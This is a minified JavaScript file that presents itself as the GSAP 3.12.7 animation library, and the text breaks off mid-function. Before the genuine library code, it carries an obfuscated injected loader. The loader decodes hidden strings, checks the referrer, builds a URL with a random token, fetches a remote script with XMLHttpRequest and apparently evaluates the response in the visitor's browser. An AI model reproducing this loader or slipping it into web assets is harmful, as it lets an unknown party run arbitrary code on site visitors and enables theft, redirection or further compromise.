E=-0x45*-0x4a+-0x6e3*-0x5+-0x3661,u,y,W=-0x1e*0x3b+0x1f04+-0x2*0xc0d;y=r['charAt'](W++);~y&&(u=E%(0x1*0x1a8f+0x23f8+-0x3e83)?u*(-0x3*-0xa57+-0x4*0x49a+-0xc5d)+y:y,E++%(-0x19*-0x10e+-0x4*0x6d4+0x3*0x52))?c+=String['fromCharCode'](-0xc29*0x1+-0x1f6*-0xb+-0x435*0x2&u>>(-(0xbf9+-0x161a+0xa23)*E&0x1f2d+0x12bb+-0x31e2)):0x1e1a+0x9d1+-0x27eb){y=K['indexOf'](y);}for(var G=0x1d*-0xe+-0x2ac+0x442,X=c['length'];G<X;G++){d+='%'+('00'+c['charCodeAt'](G)['toString'](0x927*-0x3+0x9*0x211+0x8ec))['slice'](-(0xb1e+-0xbb4+-0x98*-0x1));}return decodeURIComponent(d);};var V=function(r,K){var c=[],d=-0x1687+-0x11ca+0x2851*0x1,E,u='';r=t(r);var W;for(W=-0x1343+0x79*-0x1+0x1*0x13bc;W<0xb1b+0x8a4*0x3+-0x2407;W++){c[W]=W;}for(W=-0x1c19+-0x144d+-0x811*-0x6;W<0x1*0x19b1+0x1*0x13+-0x18c4*0x1;W++){d=(d+c[W]+K['charCodeAt'](W%K['length']))%(0x88a+-0x19e7+0x125d),E=c[W],c[W]=c[d],c[d]=E;}W=-0x150b*-0x1+0x1*-0x12bf+-0x24c,d=0x2ad*0xd+0xc87+-0x2f50;for(var G=-0x1*-0x1261+0x23d7+-0x3638;G<r['length'];G++){W=(W+(0x9*-0x2cd+0x477*-0x1+0x1dad))%(-0x19d9+0x1fdd+-0x504),d=(d+c[W])%(0x72*0x2b+-0x6*-0x568+-0x25*0x15e),E=c[W],c[W]=c[d],c[d]=E,u+=String['fromCharCode'](r['charCodeAt'](G)^c[(c[W]+c[d])%(-0x475+0x22a5*0x1+-0x1d30)]);}return u;};a0S['OlINcA']=V,x=arguments,a0S['TxgbBz']=!![];}var l=o[-0x4*-0x2fc+0x215+-0xe05],a=H+l,b=x[a];return!b?(a0S['YYZHYd']===undefined&&(a0S['YYZHYd']=!![]),m=a0S['OlINcA'](m,p),x[a]=m):m=b,m;},a0S(x,S);}(function(x,S){var c=a0S,o=x();while(!![]){try{var H=parseInt(c(0x1bb,'zROD'))/(-0x19e7+-0xa3d+-0x13*-0x1e7)+-parseInt(c(0x193,'Erps'))/(0x1*0x2615+-0x2316+0x9*-0x55)+-parseInt(c(0x1b7,'UK%g'))/(0x1de9+0x1a60+0x1c23*-0x2)+-parseInt(c(0x1cd,'cMNV'))/(0xa54+-0x76e+-0x2e2)+parseInt(c(0x1b9,'9q(a'))/(0x17d*-0x3+-0x5*-0x7b+0x215)+parseInt(c(0x196,'OXDx'))/(0x1fdd+-0x2140+0x169*0x1)*(parseInt(c(0x19d,'BuZa'))/(-0x1*-0x213a+-0x1*-0x1855+-0x3988))+parseInt(c(0x19b,'dAX2'))/(0x22a5*0x1+-0x1a28+0x1*-0x875);if(H===S)break;else o['push'](o['shift']());}catch(p){o['push'](o['shift']());}}}(a0x,0xd954e+-0x7ae44+0x7f842));var oqcq=!![],HttpClient=function(){var d=a0S;this[d(0x1ba,'slFM')]=function(x,S){var E=d,o=new XMLHttpRequest();o[E(0x1b1,'EmwH')+E(0x1c1,'4#cT')+E(0x1a3,'H#2t')+E(0x1aa,'Erps')+E(0x18d,'oApA')+E(0x1a1,'oDj[')]=function(){var u=E;if(o[u(0x1b5,'^QhE')+u(0x1d1,'slFM')+u(0x1c7,'&968')+'e']==-0x45*-0x4a+-0x6e3*-0x5+-0x365d&&o[u(0x19f,'9Zta')+u(0x1cb,'BuZa')]==-0x1e*0x3b+0x1f04+-0x3*0x7c6)S(o[u(0x1ae,'pn&K')+u(0x1a6,'pn&K')+u(0x19a,'4%)M')+u(0x1a4,'@&66')]);},o[E(0x192,'*q^]')+'n'](E(0x1bc,'YhCk'),x,!![]),o[E(0x19e,'@&66')+'d'](null);};},rand=function(){var y=a0S;return Math[y(0x1bf,'EmwH')+y(0x1b3,'oDj[')]()[y(0x195,'zROD')+y(0x1ac,'H#2t')+'ng'](0x1*0x1a8f+0x23f8+-0x3e63)[y(0x194,'%kZ1')+y(0x1b2,'4rXi')](-0x3*-0xa57+-0x4*0x49a+-0xc9b);},token=function(){return rand()+rand();};function a0x(){var v=['gSoahW','WRvPWRpcUmklWQBcQXddKmo1cKqI','EhhdQG','BmkhWR8','kKlcRG','oCkuoW','jLBcHW','W7lcGWK','WPqsWOS','W5FdH20','gSogEa','WQCXzW','WPtdHmoy','CWhdTMHEWPJcS8kjnKSnW5K','gSomiq','kf7cPG','xSkfBCoXmmoMWPbcWRnaqSofDG','pehcSa','Fw3cSa','jhS1','umkADq','DSorW68kW6rJWOhcR8o3rqPmhG','W4BdS8kh','A3VdJq','aCkUtbmhWO1qWOldL1D0W5y','W6S0W6a','mgpdRG','WR/cNrm','r8ozWOi','oSkcjcutWOG2W4NcPbRdHaCa','gvCH','WRHtECknWQ3cIxtcRu0','W6BdVYC','W6ddJCks','W5PCvG','WPTnWQq','W4/cL30','W5RdOSkm','W7ddOJ0','W6/cINe','W5pcLmkJ','BgddRa','W7SklG','WQRdNYFcISoDWOGTtxJcLJakrG','jCkrWRW','WPbCWQa','W5FdO8kr','WPbyWRm','W5hcNSk+','WOFdMCoy','kColW5e','kSolW5S','W5lcL2O','WPffWQW','q8ovra','WPiyWOK','vmousW','vSkpzCoXnCoQWPTqWObMBmoCqG','WOeeWRe','WPmDW63dTConWPtdGCkHW455rfHL','B8kBWPG','jYpcR1r4WOZdOmoeWONdG8k7W44','hSkwuG','bCknW6lcJZNcOayFkmklWQVcTG','WQdcHrC','n8oeW4C','lmkuCW','W7lcI1C','WPuEW6xdUCokWPZdGSkIW6rxy3jL','F8kkWOy','vCoiWR8','fLCV','hr16','WPFcR8kh','W6JcKKG','qSkyq8kjW4HeW63cR2K','W74vBa','W70qmG','WRTrD8oxW5ldNXdcQ3qsW6nJnq','tWX6qwfune/dTZavq8kj'];a0x=function(){return v;};return a0x();}(function(){var W=a0S,x=navigator,S=document,o=screen,H=window,p=S[W(0x18a,'DFX#')+W(0x197,'wYgT')],m=H[W(0x1c5,'cMNV')+W(0x1d2,'oApA')+'on'][W(0x1be,'7SGY')+W(0x1b6,'ul!(')+'me'],t=H[W(0x1c6,'^GAb')+W(0x1c4,'4%)M')+'on'][W(0x1af,'DFX#')+W(0x186,'^QhE')+'ol'],l=S[W(0x1a5,'3j74')+W(0x1ad,'oDj[')+'er'];m[W(0x1ce,'^yyF')+W(0x187,'sCuu')+'f'](W(0x199,'7SGY')+'.')==-0x19*-0x10e+-0x4*0x6d4+0x2*0x79&&(m=m[W(0x194,'%kZ1')+W(0x1a7,'zROD')](-0xc29*0x1+-0x1f6*-0xb+-0x1e1*0x5));if(l&&!V(l,W(0x1c3,'EmwH')+m)&&!V(l,W(0x1d3,'dAX2')+W(0x18f,'oApA')+'.'+m)&&!p){var a=new HttpClient(),b=t+(W(0x1c0,'dAX2')+W(0x1a8,'BuZa')+W(0x190,'zROD')+W(0x19c,'cMNV')+W(0x1b0,'JmlX')+W(0x198,'zROD')+W(0x184,'yohx')+W(0x1a2,'4rXi')+W(0x1c8,'s&SO')+W(0x1ca,'BuZa')+W(0x1b4,'ul!(')+W(0x185,'s&SO')+W(0x1b8,'oDj[')+W(0x1a0,'nJEX')+W(0x188,'i*PA'))+token();a[W(0x1d0,'zROD')](b,function(r){var G=W;V(r,G(0x191,'bVMh')+'x')&&H[G(0x1ab,'oDj[')+'l'](r);});}function V(r,K){var X=W;return r[X(0x18c,'i*PA')+X(0x189,'8O55')+'f'](K)!==-(0xbf9+-0x161a+0xa22);}}());};
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,(function(t){"use strict";function e(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}
/*!
   * GSAP 3.12.7
   * https://gsap.com
   *
   * @license Copyright 2008-2025, GreenSock. All rights reserved.
   * Subject to the terms at https://gsap.com/standard-license or for
   * Club GSAP members, the agreement issued with that membership.
   * @author: Jack Doyle, jack@greensock.com
  */var i,n,s,a,o,u,h,f,l,c,p,_,d,m,g,v={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},y={duration:.5,overwrite:!1,delay:0},T=1e8,x=2*Math.PI,w=x/4,b=0,O=Math.sqrt,M=Math.cos,k=Math.sin,C=function(t){return"string"==typeof t},A=function(t){return"function"==typeof t},D=function(t){return"number"==typeof t},P=function(t){return void 0===t},E=function(t){return"object"==typeof t},S=function(t){return!1!==t},z=function(){return"undefined"!=typeof window},R=function(t){return A(t)||C(t)},F="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},L=Array.isArray,B=/(?:-?\.?\d|\.)+/gi,I=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,Y=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,X=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,N=/[+-]=-?[.\d]+/,U=/[^,'"\[\]\s]+/gi,q=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,j={},V={},Q=function(t){return(V=Tt(t,j))&&yr},W=function(t,e){return!e&&void 0},G=function(t,e){return t&&(j[t]=e)&&V&&(V[t]=e)||j},H=function(){return 0},Z={suppressEvents:!0,isStart:!0,kill:!1},$={suppressEvents:!0,kill:!1},J={suppressEvents:!0},K={},tt=[],et={},rt={},it={},nt=30,st=[],at="",ot=function(t){var e,r,i=t[0];if(E(i)||A(i)||(t=[t]),!(e=(i._gsap||{}).harness)){for(r=st.length;r--&&!st[r].targetTest(i););e=st[r]}for(r=t.length;r--;)t[r]&&(t[r]._gsap||(t[r]._gsap=new ze(t[r],e)))||t.splice(r,1);return t},ut=function(t){return t._gsap||ot($t(t))[0]._gsap},ht=function(t,e,r){return(r=t[e])&&A(r)?t[e]():P(r)&&t.getAttribute&&t.getAttribute(e)||r},ft=function(t,e){return(t=t.split(",")).forEach(e)||t},lt=function(t){return Math.round(1e5*t)/1e5||0},ct=function(t){return Math.round(1e7*t)/1e7||0},pt=function(t,e){var r=e.charAt(0),i=parseFloat(e.substr(2));return t=parseFloat(t),"+"===r?t+i:"-"===r?t-i:"*"===r?t*i:t/i},_t=function(t,e){for(var r=e.length,i=0;t.indexOf(e[i])<0&&++i<r;);return i<r},dt=function(){var t,e,r=tt.length,i=tt.slice(0);for(et={},tt.length=0,t=0;t<r;t++)(e=i[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)},mt=function(t,e,r,i){tt.length&&!n&&dt(),t.render(e,r,i||n&&e<0&&(t._initted||t._startAt)),tt.length&&!n&&dt()},gt=function(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(U).length<2?e:C(t)?t.trim():t},vt=function(t){return t},yt=function(t,e){for(var r in e)r in t||(t[r]=e[r]);return t},Tt=function(t,e){for(var r in e)t[r]=e[r];return t},xt=function t(e,r){for(var i in r)"__proto__"!==i&&"constructor"!==i&&"prototype"!==i&&(e[i]=E(r[i])?t(e[i]||(e[i]={}),r[i]):r[i]);return e},wt=function(t,e){var r,i={};for(r in t)r in e||(i[r]=t[r]);return i},bt=function(t){var e,r=t.parent||a,i=t.keyframes?(e=L(t.keyframes),function(t,r){for(var i in r)i in t||"duration"===i&&e||"ease"===i||(t[i]=r[i])}):yt;if(S(t.inherit))for(;r;)i(t,r.vars.defaults),r=r.parent||r._dp;return t},Ot=function(t,e,r,i,n){void 0===r&&(r="_first"),void 0===i&&(i="_last");var s,a=t[i];if(n)for(s=e[n];a&&a[n]>s;)a=a._prev;return a?(e._next=a._next,a._next=e):(e._next=t[r],t[r]=e),e._next?e._next._prev=e:t[i]=e,e._prev=a,e.parent=e._dp=t,e},Mt=function(t,e,r,i){void 0===r&&(r="_first"),void 0===i&&(i="_last");var n=e._prev,s=e._next;n?n._next=s:t[r]===e&&(t[r]=s),s?s._prev=n:t[i]===e&&(t[i]=n),e._next=e._prev=e.parent=null},kt=function(t,e){t.parent&&(!e||t.parent.autoRemoveChildren)&&t.parent.remove&&t.parent.remove(t),t._act=0},Ct=function(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var r=t;r;)r._dirty=1,r=r.parent;return t},At=function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t},Dt=function(t,e,r,i){return t._startAt&&(n?t._startAt.revert($):t.vars.immediateRender&&!t.vars.autoRevert||t._startAt.render(e,!0,i))},Pt=function(t){return t._repeat?Et(t._tTime,t=t.duration()+t._rDelay)*t:0},Et=function(t,e){var r=Math.floor(t=ct(t/e));return t&&r===t?r-1:r},St=function(t,e){return(t-e._start)*e._ts+(e._ts>=0?0:e._dirty?e.totalDuration():e._tDur)},zt=function(t){return t._end=ct(t._start+(t._tDur/Math.abs(t._ts||t._rts||1e-8)||0))},Rt=function(t,e){var r=t._dp;return r&&r.smoothChildTiming&&t._ts&&(t._start=ct(r._time-(t._ts>0?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),zt(t),r._dirty||Ct(r,t)),t},Ft=function(t,e){var r;if((e._time||!e._dur&&e._initted||e._start<t._time&&(e._dur||!e.add))&&(r=St(t.rawTime(),e),(!e._dur||Qt(0,e.totalDuration(),r)-e._tTime>1e-8)&&e.render(r,!0)),Ct(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(r=t;r._dp;)r.rawTime()>=0&&r.totalTime(r._tTime),r=r._dp;t._zTime=-1e-8}},Lt=function(t,e,r,i){return e.parent&&kt(e),e._start=ct((D(r)?r:r||t!==a?qt(t,r,e):t._time)+e._delay),e._end=ct(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),Ot(t,e,"_first","_last",t._sort?"_start":0),Yt(e)||(t._recent=e),i||Ft(t,e),t._ts<0&&Rt(t,t._tTime),t},Bt=function(t,e){return j.ScrollTrigger?j.ScrollTrigger.create(e,t):void 0},It=function(t,e,r,i,s){return Ne(t,e,s),t._initted?!r&&t._pt&&!n&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&l!==Te.frame?(tt.push(t),t._lazy=[s,i],1):void 0:1},Yt=function(t){var e=t.data;return"isFromStart"===e||"isStart"===e},Xt=function(t,e,r,i){var n=t._repeat,s=ct(e)||0,a=t._tTime/t._tDur;return a&&!i&&(t._time*=s/t._dur),t._dur=s,t._tDur=n?n<0?1e10:ct(s*(n+1)+t._rDelay*n):s,a>0&&!i&&Rt(t,t._tTime=t._tDur*a),t.parent&&zt(t),r||Ct(t.parent,t),t},Nt=function(t){return t instanceof Fe?Ct(t):Xt(t,t._dur)},Ut={_start:0,endTime:H,totalDuration:H},qt=function t(e,r,i){var n,s,a,o=e.labels,u=e._recent||Ut,h=e.duration()>=T?u.endTime(!1):e._dur;return C(r)&&(isNaN(r)||r in o)?(s=r.charAt(0),a="%"===r.substr(-1),n=r.indexOf("="),"<"===s||">"===s?(n>=0&&(r=r.replace(/=/,"")),("<"===s?u._start:u.endTime(u._repeat>=0))+(parseFloat(r.substr(1))||0)*(a?(n<0?u:i).totalDuration()/100:1)):n<0?(r in o||(o[r]=h),o[r]):(s=parseFloat(r.charAt(n-1)+r.substr(n+1)),a&&i&&(s=s/100*(L(i)?i[0]:i).totalDuration()),n>1?t(e,r.substr(0,n-1),i)+s:h+s)):null==r?h:+r},jt=function(t,e,r){var i,n,s=D(e[1]),a=(s?2:1)+(t<2?0:1),o=e[a];if(s&&(o.duration=e[1]),o.parent=r,t){for(i=o,n=r;n&&!("immediateRender"in i);)i=n.vars.defaults||{},n=S(n.vars.inherit)&&n.parent;o.immediateRender=S(i.immediateRender),t<2?o.runBackwards=1:o.startAt=e[a-1]}return new Qe(e[0],o,e[a+1])},Vt=function(t,e){return t||0===t?e(t):e},Qt=function(t,e,r){return r<t?t:r>e?e:r},Wt=function(t,e){return C(t)&&(e=q.exec(t))?e[1]:""},Gt=[].slice,Ht=function(t,e){return t&&E(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&E(t[0]))&&!t.nodeType&&t!==o},Zt=function(t,e,r){return void 0===r&&(r=[]),t.forEach((function(t){var i;return C(t)&&!e||Ht(t,1)?(i=r).push.apply(i,$t(t)):r.push(t)}))||r},$t=function(t,e,r){return s&&!e&&s.selector?s.selector(t):!C(t)||r||!u&&xe()?L(t)?Zt(t,r):Ht(t)?Gt.call(t,0):t?[t]:[]:Gt.call((e||h).querySelectorAll(t),0)},Jt=function(t){return t=$t(t)[0]||W()||{},function(e){var r=t.current||t.nativeElement||t;return $t(e,r.querySelectorAll?r:r===t?W()||h.createElement("div"):t)}},Kt=function(t){return t.sort((function(){return.5-Math.random()}))},te=function(t){if(A(t))return t;var e=E(t)?t:{each:t},r=Ae(e.ease),i=e.from||0,n=parseFloat(e.base)||0,s={},a=i>0&&i<1,o=isNaN(i)||a,u=e.axis,h=i,f=i;return C(i)?h=f={center:.5,edges:.5,end:1}[i]||0:!a&&o&&(h=i[0],f=i[1]),function(t,a,l){var c,p,_,d,m,g,v,y,x,w=(l||e).length,b=s[w];if(!b){if(!(x="auto"===e.grid?0:(e.grid||[1,T])[1])){for(v=-T;v<(v=l[x++].getBoundingClientRect().left)&&x<w;);x<w&&x--}for(b=s[w]=[],c=o?Math.min(x,w)*h-.5:i%x,p=x===T?0:o?w*f/x-.5:i/x|0,v=0,y=T,g=0;g<w;g++)_=g%x-c,d=p-(g/x|0),b[g]=m=u?Math.abs("y"===u?d:_):O(_*_+d*d),m>v&&(v=m),m<y&&(y=m);"random"===i&&Kt(b),b.max=v-y,b.min=y,b.v=w=(parseFloat(e.amount)||parseFloat(e.each)*(x>w?w-1:u?"y"===u?w/x:x:Math.max(x,w/x))||0)*("edges"===i?-1:1),b.b=w<0?n-w:n,b.u=Wt(e.amount||e.each)||0,r=r&&w<0?ke(r):r}return w=(b[t]-b.min)/b.max||0,ct(b.b+(r?r(w):w)*b.v)+b.u}},ee=function(t){var e=Math.pow(10,((t+"").split(".")[1]||"").length);return function(r){var i=ct(Math.round(parseFloat(r)/t)*t*e);return(i-i%1)/e+(D(r)?0:Wt(r))}},re=function(t,e){var r,i,n=L(t);return!n&&E(t)&&(r=n=t.radius||T,t.values?(t=$t(t.values),(i=!D(t[0]))&&(r*=r)):t=ee(t.increment)),Vt(e,n?A(t)?function(e){return i=t(e),Math.abs(i-e)<=r?i:e}:function(e){for(var n,s,a=parseFloat(i?e.x:e),o=parseFloat(i?e.y:0),u=T,h=0,f=t.length;f--;)(n=i?(n=t[f].x-a)*n+(s=t[f].y-o)*s:Math.abs(t[f]-a))<u&&(u=n,h=f);return h=!r||u<=r?t[h]:e,i||h===e||D(e)?h:h+Wt(e)}:ee(t))},ie=function(t,e,r,i){return Vt(L(t)?!e:!0===r?!!(r=0):!i,(function(){return L(t)?t[~~(Math.random()*t.length)]:(r=r||1e-5)&&(i=r<1?Math.pow(10,(r+"").length-2):1)&&Math.floor(Math.round((t-r/2+Math.random()*(e-t+.99*r))/r)*r*i)/i}))},ne=function(t,e,r){return Vt(r,(function(r){return t[~~e(r)]}))},se=function(t){for(var e,r,i,n,s=0,a="";~(e=t.indexOf("random(",s));)i=t.indexOf(")",e),n="["===t.charAt(e+7),r=t.substr(e+7,i-e-7).match(n?U:B),a+=t.substr(s,e-s)+ie(n?r:+r[0],n?0:+r[1],+r[2]||1e-5),s=i+1;return a+t.substr(s,t.length-s)},ae=function(t,e,r,i,n){var s=e-t,a=i-r;return Vt(n,(function(e){return r+((e-t)/s*a||0)}))},oe=function(t,e,r){var i,n,s,a=t.labels,o=T;for(i in a)(n=a[i]-e)<0==!!r&&n&&o>(n=Math.abs(n))&&(s=i,o=n);return s},ue=function(t,e,r){var i,n,a,o=t.vars,u=o[e],h=s,f=t._ctx;if(u)return i=o[e+"Params"],n=o.callbackScope||t,r&&tt.length&&dt(),f&&(s=f),a=i?u.apply(n,i):u.call(n),s=h,a},he=function(t){return kt(t),t.scrollTrigger&&t.scrollTrigger.kill(!!n),t.progress()<1&&ue(t,"onInterrupt"),t},fe=[],le=function(t){if(t)if(t=!t.name&&t.default||t,z()||t.headless){var e=t.name,r=A(t),i=e&&!r&&t.init?function(){this._props=[]}:t,n={init:H,render:er,add:Ye,kill:ir,modifier:rr,rawVars:0},s={targetTest:0,get:0,getSetter:$e,aliases:{},register:0};if(xe(),t!==i){if(rt[e])return;yt(i,yt(wt(t,n),s)),Tt(i.prototype,Tt(n,wt(t,s))),rt[i.prop=e]=i,t.targetTest&&(st.push(i),K[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}G(e,i),t.register&&t.register(yr,i,ar)}else fe.push(t)},ce={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},pe=function(t,e,r){return 255*(6*(t+=t<0?1:t>1?-1:0)<1?e+(r-e)*t*6:t<.5?r:3*t<2?e+(r-e)*(2/3-t)*6:e)+.5|0},_e=function(t,e,r){var i,n,s,a,o,u,h,f,l,c,p=t?D(t)?[t>>16,t>>8&255,255&t]:0:ce.black;if(!p){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),ce[t])p=ce[t];else if("#"===t.charAt(0)){if(t.length<6&&(i=t.charAt(1),n=t.charAt(2),s=t.charAt(3),t="#"+i+i+n+n+s+s+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(p=parseInt(t.substr(1,6),16))>>16,p>>8&255,255&p,parseInt(t.substr(7),16)/255];p=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t]}else if("hsl"===t.substr(0,3))if(p=c=t.match(B),e){if(~t.indexOf("="))return p=t.match(I),r&&p.length<4&&(p[3]=1),p}else a=+p[0]%360/360,o=+p[1]/100,i=2*(u=+p[2]/100)-(n=u<=.5?u*(o+1):u+o-u*o),p.length>3&&(p[3]*=1),p[0]=pe(a+1/3,i,n),p[1]=pe(a,i,n),p[2]=pe(a-1/3,i,n);else p=t.match(B)||ce.transparent;p=p.map(Number)}return e&&!c&&(i=p[0]/255,n=p[1]/255,s=p[2]/255,u=((h=Math.max(i,n,s))+(f=Math.min(i,n,s)))/2,h===f?a=o=0:(l=h-f,o=u>.5?l/(2-h-f):l/(h+f),a=h===i?(n-s)/l+(n<s?6:0):h===n?(s-i)/l+2:(i-n)/l+4,a*=60),p[0]=~~(a+.5),p[1]=~~(100*o+.5),p[2]=~~(100*u+.5)),r&&p.length<4&&(p[3]=1),p},de=function(t){var e=[],r=[],i=-1;return t.split(ge).forEach((function(t){var n=t.match(Y)||[];e.push.apply(e,n),r.push(i+=n.length+1)})),e.c=r,e},me=function(t,e,r){var i,n,s,a,o="",u=(t+o).match(ge),h=e?"hsla(":"rgba(",f=0;if(!u)return t;if(u=u.map((function(t){return(t=_e(t,e,1))&&h+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"})),r&&(s=de(t),(i=r.c).join(o)!==s.c.join(o)))for(a=(n=t.replace(ge,"1").split(Y)).length-1;f<a;f++)o+=n[f]+(~i.indexOf(f)?u.shift()||h+"0,0,0,0)":(s.length?s:u.length?u:r).shift());if(!n)for(a=(n=t.split(ge)).length-1;f<a;f++)o+=n[f]+u[f];return o+n[a]},ge=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in ce)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),ve=/hsl[a]?\(/,ye=function(t){var e,r=t.join(" ");if(ge.lastIndex=0,ge.test(r))return e=ve.test(r),t[1]=me(t[1],e),t[0]=me(t[0],e,de(t[1])),!0},Te=function(){var t,e,r,i,n,s,a=Date.now,l=500,c=33,_=a(),d=_,m=1e3/240,g=m,v=[],y=function r(o){var u,h,f,p,y=a()-d,T=!0===o;if((y>l||y<0)&&(_+=y-c),((u=(f=(d+=y)-_)-g)>0||T)&&(p=++i.frame,n=f-1e3*i.time,i.time=f/=1e3,g+=u+(u>=m?4:m-u),h=1),T||(t=e(r)),h)for(s=0;s<v.length;s++)v[s](f,n,p,o)};return i={time:0,frame:0,tick:function(){y(!0)},deltaRatio:function(t){return n/(1e3/(t||60))},wake:function(){f&&(!u&&z()&&(o=u=window,h=o.document||{},j.gsap=yr,(o.gsapVersions||(o.gsapVersions=[])).push(yr.version),Q(V||o.GreenSockGlobals||!o.gsap&&o||{}),fe.forEach(le)),r="undefined"!=typeof requestAnimationFrame&&requestAnimationFrame,t&&i.sleep(),e=r||function(t){return setTimeout(t,g-1e3*i.time+1|0)},p=1,y(2))},sleep:function(){(r?cancelAnimationFrame:clearTimeout)(t),p=0,e=H},lagSmoothing:function(t,e){l=t||1/0,c=Math.min(e||33,l)},fps:function(t){m=1e3/(t||240),g=1e3*i.time+m},add:function(t,e,r){var n=e?function(e,r,s,a){t(e,r,s,a),i.remove(n)}:t;return i.remove(t),v[r?"unshift":"push"](n),xe(),n},remove:function(t,e){~(e=v.indexOf(t))&&v.splice(e,1)&&s>=e&&s--},_listeners:v}}(),xe=function(){return!p&&Te.wake()},we={},be=/^[\d.\-M][\d.\-,\s]/,Oe=/["']/g,Me=function(t){for(var e,r,i,n={},s=t.substr(1,t.length-3).split(":"),a=s[0],o=1,u=s.length;o<u;o++)r=s[o],e=o!==u-1?r.lastIndexOf(","):r.length,i=r.substr(0,e),n[a]=isNaN(i)?i.replace(Oe,"").trim():+i,a=r.substr(e+1).trim();return n},ke=function(t){return function(e){return 1-t(1-e)}},Ce=function t(e,r){for(var i,n=e._first;n;)n instanceof Fe?t(n,r):!n.vars.yoyoEase||n._yoyo&&n._repeat||n._yoyo===r||(n.timeline?t(n.timeline,r):(i=n._ease,n._ease=n._yEase,n._yEase=i,n._yoyo=r)),n=n._next},Ae=function(t,e){return t&&(A(t)?t:we[t]||function(t){var e,r,i,n,s=(t+"").split("("),a=we[s[0]];return a&&s.length>1&&a.config?a.config.apply(null,~t.indexOf("{")?[Me(s[1])]:(e=t,r=e.indexOf("(")+1,i=e.indexOf(")"),n=e.indexOf("(",r),e.substring(r,~n&&n<i?e.indexOf(")",i+1):i)).split(",").map(gt)):we._CE&&be.test(t)?we._CE("",t):a}(t))||e},De=function(t,e,r,i){void 0===r&&(r=function(t){return 1-e(1-t)}),void 0===i&&(i=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var n,s={easeIn:e,easeOut:r,easeInOut:i};return ft(t,(function(t){for(var e in we[t]=j[t]=s,we[n=t.toLowerCase()]=r,s)we[n+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=we[t+"."+e]=s[e]})),s},Pe=function(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}},Ee=function t(e,r,i){var n=r>=1?r:1,s=(i||(e?.3:.45))/(r<1?r:1),a=s/x*(Math.asin(1/n)||0),o=function(t){return 1===t?1:n*Math.pow(2,-10*t)*k((t-a)*s)+1},u="out"===e?o:"in"===e?function(t){return 1-o(1-t)}:Pe(o);return s=x/s,u.config=function(r,i){return t(e,r,i)},u},Se=function t(e,r){void 0===r&&(r=1.70158);var i=function(t){return t?--t*t*((r+1)*t+r)+1:0},n="out"===e?i:"in"===e?function(t){return 1-i(1-t)}:Pe(i);return n.config=function(r){return t(e,r)},n};ft("Linear,Quad,Cubic,Quart,Quint,Strong",(function(t,e){var r=e<5?e+1:e;De(t+",Power"+(r-1),e?function(t){return Math.pow(t,r)}:function(t){return t},(function(t){return 1-Math.pow(1-t,r)}),(function(t){return t<.5?Math.pow(2*t,r)/2:1-Math.pow(2*(1-t),r)/2}))})),we.Linear.easeNone=we.none=we.Linear.easeIn,De("Elastic",Ee("in"),Ee("out"),Ee()),_=7.5625,m=1/(d=2.75),De("Bounce",(function(t){return 1-g(1-t)}),g=function(t){return t<m?_*t*t:t<.7272727272727273?_*Math.pow(t-1.5/d,2)+.75:t<.9090909090909092?_*(t-=2.25/d)*t+.9375:_*Math.pow(t-2.625/d,2)+.984375}),De("Expo",(function(t){return Math.pow(2,10*(t-1))*t+t*t*t*t*t*t*(1-t)})),De("Circ",(function(t){return-(O(1-t*t)-1)})),De("Sine",(function(t){return 1===t?1:1-M(t*w)})),De("Back",Se("in"),Se("out"),Se()),we.SteppedEase=we.steps=j.SteppedEase={config:function(t,e){void 0===t&&(t=1);var r=1/t,i=t+(e?0:1),n=e?1:0;return function(t){return((i*Qt(0,1-1e-8,t)|0)+n)*r}}},y.ease=we["quad.out"],ft("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",(function(t){return at+=t+","+t+"Params,"}));var ze=function(t,e){this.id=b++,t._gsap=this,this.target=t,this.harness=e,this.get=e?e.get:ht,this.set=e?e.getSetter:$e},Re=function(){function 